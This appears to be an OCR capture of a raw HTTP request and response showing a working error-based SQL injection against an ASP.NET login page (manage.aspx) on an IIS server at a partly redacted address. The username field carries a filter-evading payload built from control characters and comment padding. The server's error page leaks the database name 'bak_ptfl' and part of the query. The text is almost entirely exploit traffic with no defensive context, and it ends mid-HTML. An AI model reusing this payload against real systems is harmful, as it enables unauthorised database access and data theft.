 POST /manage.aspx?method=submit&xmls=apps/center/default.xmls HTTP/1.1
Host: 117. 9:8088
Content-Length: 66
Cache-Control: max-age=0
Origin: http://117. 9:8088
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/75.0.3770.142 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,applic
ation/signed-exchange;v=b3
Referer: http://117. 9:8088/manage.aspx
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
username=admin111'%1eoR%1e1=(db_name/**/()%1e)%1e--&password=admin
HTTP/1.1 500 Internal Server Error
Cache-Control: private
Content-Type: text/html; charset=utf-8
Server: Microsoft-IIS/8.5
X-Powered-By: ASP.NET
X-Frame-Options: SAMEORIGIN
Connection: close
Content-Length: 8750
<!DOCTYPE html>
<html>
<head>
<title>在将 nvarchar 值 'bak_ptfl' 转换成数据类型 int 时失败。
'%login:admin111'oR1=(db_name/**/())--%' order by Log
<meta name="viewport" content="width=device-width" />
<style>
body {font-family:"Verdana";font-weight:normal;font-size
p {font-family:"Verdana";font-weight:normal;color:black;r